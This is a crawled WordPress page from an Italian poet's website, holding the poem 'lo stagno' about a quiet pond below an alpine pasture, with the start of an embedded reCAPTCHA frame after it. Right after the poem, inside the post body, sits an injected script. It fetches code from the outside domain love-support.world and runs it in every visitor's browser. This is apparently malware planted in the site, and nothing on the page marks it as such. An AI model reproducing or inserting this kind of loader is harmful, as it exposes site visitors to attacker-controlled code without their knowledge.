

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://eugenioguarini.it/2013/09/lo-stagno/
body_size: 7963
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
   
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<title>lo stagno | Eugenio Guarini</title>

<link rel="stylesheet" href="http://eugenioguarini.it/wp-content/themes/suevafree/style.css" media="screen" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<!--[if IE 8]>
    <script src="http://eugenioguarini.it/wp-content/themes/suevafree/js/html5.js" type="text/javascript"></script>
    <script src="http://eugenioguarini.it/wp-content/themes/suevafree/js/selectivizr-min.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed" href="http://eugenioguarini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed dei commenti" href="http://eugenioguarini.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; lo stagno Feed dei commenti" href="http://eugenioguarini.it/2013/09/lo-stagno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/eugenioguarini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://eugenioguarini.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://eugenioguarini.it/wp-content/plugins/cookie-notice/css/front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css'  href='http://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='http://eugenioguarini.it/wp-content/themes/suevafree/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fonts.googleapis-css'  href='//fonts.googleapis.com/css?family=Maven+Pro%7CAbel%7COxygen%7CAllura%7CHandlee&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://eugenioguarini.it/wp-content/themes/suevafree/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://eugenioguarini.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/eugenioguarini.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.32' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://eugenioguarini.it/wp-json/" /><link rel="alternate" type="application/json" href="http://eugenioguarini.it/wp-json/wp/v2/posts/1478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://eugenioguarini.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://eugenioguarini.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://eugenioguarini.it/2013/09/lo-stagno/" />
<link rel='shortlink' href='http://eugenioguarini.it/?p=1478' />
<link rel="alternate" type="application/json+oembed" href="http://eugenioguarini.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feugenioguarini.it%2F2013%2F09%2Flo-stagno%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://eugenioguarini.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feugenioguarini.it%2F2013%2F09%2Flo-stagno%2F&#038;format=xml" />

<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='http://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){if(a2a.type=='page'){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();}},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>
<link href="http://eugenioguarini.it/wp-content/plugins/newsletter/subscription/styles/gray.css" type="text/css" rel="stylesheet">
<style type="text/css">

#footer { background: url(http://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern2.jpg);background-repeat:repeat;background-color:#f3f3f3; } #logo a { font-size:70px; } #logo a span{ font-size:14px; } nav#mainmenu ul li a { font-size:18px; } .pin-article .link:hover, .contact-form input[type=submit], .pin-article .quote:hover, .pin-article .link a:hover, .button, .wp-pagenavi a:hover , .wp-pagenavi span.current { background-color: #ff6644; } a, nav#mainmenu ul li a:hover, nav#mainmenu li:hover > a, nav#mainmenu ul li.current-menu-item > a, nav#mainmenu ul li.current_page_item > a, nav#mainmenu ul li.current-menu-parent > a, nav#mainmenu ul li.current_page_ancestor > a, nav#mainmenu ul li.current-menu-ancestor > a { color: #ff6644; } ::-moz-selection { background-color: #ff6644; } ::selection { background-color: #ff6644; } nav#mainmenu ul ul { border-top-color: #ff6644; } nav#mainmenu ul ul:before { border-bottom-color: #ff6644; } nav#mainmenu ul ul li ul { border-top-color: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a, #sidebar .tagcloud a, #footer .tagcloud a  { background: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a  { border-top-color: #ff6644; } .contact-form input[type=submit]:hover, .button:hover, #sidebar .tagcloud a:hover, #footer .tagcloud a:hover, .contact-form input[type=submit]:hover { background: #d14a2b; } a:hover, #footer a:hover, #footer ul.widget-category li:hover, #footer ul.widget-category li a:hover, .pin-article h1.title a:hover, #logo a:hover { color: #d14a2b; } #footer, #footer .widget, article blockquote { border-color: #ff6644; } #footer .title, #footer p, #footer li, #footer address, #footer dd, #footer blockquote, #footer td, #footer th, #footer .textwidget, #footer a, #footer ul,#footer p, #footer .copyright p, #footer .copyright a  { color: #ffffff; } 
</style>
    
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-32x32.png" sizes="32x32" />
<link rel="icon" href="http://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-180x180.png" />
<meta name="msapplication-TileImage" content="http://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-270x270.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTQLTPS');</script>
<!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-1478 single-format-standard custom-background custombody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTQLTPS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header container" >

	<div class="row">
    	<div class="span12" >
        	<div id="logo">
                    
            	<a href="http://eugenioguarini.it/" title="Eugenio Guarini">
                        
                	Eugenio Guarini<span></span>                            
                </a>
                        
			</div>

            <nav id="mainmenu">
                <ul id="menu-menu-principale" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/">Home</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="http://eugenioguarini.it/biografia/">Biografia</a></li>
<li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="http://eugenioguarini.it/mostre/">Mostre</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/galleria">Galleria</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://eugenioguarini.it/archivio-newsletter/">Newsletter</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://eugenioguarini.it/contatti/">Contatti</a></li>
</ul>            </nav>                
        </div>
	</div>

</header>

<!-- start content -->

<div class="container">
	<div class="row">
       
    <div class="pin-article span12 full post-1478 post type-post status-publish format-standard hentry category-eugenio-guarini" >
		
		        
		    
<article class="article">

    <h1 class="title"><a href="http://eugenioguarini.it/2013/09/lo-stagno/">lo stagno</a></h1>
    
    <div class="line"> 

        <div class="entry-info viewcomments">
       
            <span class="entry-date"><i class="icon-time" ></i>19 Settembre 2013</span>
                        <span class="entry-comments"><i class="icon-comments-alt" ></i><span class="dsq-postid" data-dsqidentifier="1478 http://kcrisfoto.it/eugenioguarini/2013/09/lo-stagno/"><a href="http://eugenioguarini.it/2013/09/lo-stagno/#respond">Nessun commento</a></span></span>
                        <span class="entry-standard"><i class="icon-edit"></i>Article</span>
        </div>
    
    </div>

	<p align="center"><span style="font-size: large;">Lo stagno</span></p>
<p align="center"><span style="font-size: large;">Ai piedi della malga, corteggiato</span></p>
<p align="center"><span style="font-size: large;">dall&rsquo;aprico verde incanto del foraggio,</span></p>
<p align="center"><span style="font-size: large;">uno stagno scuro,&nbsp; fresco e riposato</span></p>
<p align="center"><span style="font-size: large;">si stende silenzioso al tuo passaggio.</span></p>
<p align="center"><span style="font-size: large;">Un filare di aceri montani,</span></p>
<p align="center"><span style="font-size: large;">affiancati al muretto fatto a secco,</span></p>
<p align="center"><span style="font-size: large;">levate dritte al cielo le lor mani,</span></p>
<p align="center"><span style="font-size: large;">attendono il passar dello stambecco.</span></p>
<p align="center"><span style="font-size: large;">La mandria &egrave; gi&agrave; lontana sopra il monte,</span></p>
<p align="center"><span style="font-size: large;">e c&rsquo;&egrave; silenzio intorno, e sembra strano.</span></p>
<p align="center"><span style="font-size: large;">Tu passi lento e asciughi la tua fronte</span></p>
<p align="center"><span style="font-size: large;">e l&rsquo;acqua cerca il palmo della mano.</span></p>
<p align="center"><span style="font-size: large;">&Egrave; bello, pensi tu, guardare il mondo</span></p>
<p align="center"><span style="font-size: large;">e contemplare il cielo e la natura</span></p>
<p align="center"><span style="font-size: large;">anche se sembra di girare in tondo,</span></p>
<p align="center"><span style="font-size: large;">consunta dal destin la tua avventura.</span></p>
<p align="center"><span style="font-size: large;">Di fronte alle domande che tu sei</span></p>
<p align="center"><span style="font-size: large;">resta silente il volto della luna</span></p>
<p align="center"><span style="font-size: large;">e tu silente all&rsquo;aria te ne stai,</span></p>
<p align="center"><span style="font-size: large;">lo sguardo fisso dentro l&rsquo;acqua bruna.</span></p>
<p align="center"><span style="font-size: large;">E ancora speri che da qualche parte</span></p>
<p align="center"><span style="font-size: large;">l&rsquo;eco ti giunga di un messaggio antico</span></p>
<p align="center"><span style="font-size: large;">che della vita ti riveli l&rsquo;arte</span></p>
<p align="center"><span style="font-size: large;">segnandoti il sentiero con&nbsp; il dito.</span></p>
<p align="center"><span style="font-size: large;">&nbsp;</span></p>
<p><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Feugenioguarini.it%2F2013%2F09%2Flo-stagno%2F&amp;linkname=lo%20stagno" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Feugenioguarini.it%2F2013%2F09%2Flo-stagno%2F&amp;linkname=lo%20stagno" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_tumblr" href="http://www.addtoany.com/add_to/tumblr?linkurl=http%3A%2F%2Feugenioguarini.it%2F2013%2F09%2Flo-stagno%2F&amp;linkname=lo%20stagno" title="Tumblr" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Feugenioguarini.it%2F2013%2F09%2Flo-stagno%2F&amp;linkname=lo%20stagno" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share_save"></a>
<script type="text/javascript"><!--
wpa2a.script_load();
//--></script>
</div></div><div class='clear'></div><p class="categories"><strong>Categorie: </strong><a href="http://eugenioguarini.it/category/eugenio-guarini/" rel="category tag">Eugenio Guarini</a></p>
<div id="disqus_thread">
    </div>


</article>	        
        <div style="clear:both"></div>
        
    </div>

	
	<div class="clear"></div>



           
    </div>
</div>

<footer id="footer">
<div class="container">
	
		
         <div class="row copyright" >
            <div class="span6" >
            <p>
				                  Copyright Eugenio Guarini 2026 
                 
                <!--micheleur-->
            </p>
            </div>
            <div class="span6" >
                <!-- start social -->
                <div class="socials">
                    <a href="https://www.facebook.com/eugenio.guarini" target="_blank" title="facebook" class="social facebook"> facebook  </a> <a href="https://twitter.com/eugenioguarini" target="_blank" title="twitter" class="social twitter"> twitter  </a> <a href="http://aeugenious.tumblr.com/" target="_blank" title="tumblr" class="social tumblr"> tumblr  </a> <a href="https://www.youtube.com/channel/UCozpwFnAqEZlHoyBW9sD6Kg" target="_blank" title="youtube" class="social youtube"> youtube  </a>  <a href="https://www.instagram.com/eugenioguarini/" target="_blank" rel="no-follow" class="social" style="background: url('https://eugenioguarini.it/wp-content/themes/suevafree/images/icons/social/instagram.jpg') no-repeat;" original-title="Instagram"> Instagram </a>
                </div>
                <!-- end social -->

            </div>
		</div>
	</div>
</footer>


<script type="text/javascript"><!--
wpa2a.targets=[
{title:'lo stagno',url:'http://eugenioguarini.it/2013/09/lo-stagno/'}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://eugenioguarini.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "47b98155d6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://eugenioguarini.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.tipsy.js?ver=1.0.0' id='jquery.tipsy-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.mobilemenu.js?ver=1.0.0' id='jquery.mobilemenu-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.prettyPhoto.js?ver=1.0.0' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.custom.js?ver=1.0.0' id='jquery.custom-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='dsq_embed_script-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"platform":"wordpress@5.7.14","language":""},"disqusIdentifier":"1478 http:\/\/kcrisfoto.it\/eugenioguarini\/2013\/09\/lo-stagno\/","disqusShortname":"eugenioguarini-it","disqusTitle":"lo stagno","disqusUrl":"http:\/\/eugenioguarini.it\/2013\/09\/lo-stagno\/","options":{"manualSync":false},"postId":"1478"};
/* ]]> */
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/disqus.js?ver=5.7.14' id='dsq_embed_script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"eugenioguarini-it"};
/* ]]> */
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=5.7.14' id='dsq_count_script-js'></script>

			<div id="cookie-notice" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><a href="" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div>   

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&co=aHR0cDovL2V1Z2VuaW9ndWFyaW5pLml0Ojgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=myocd1qj0516
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
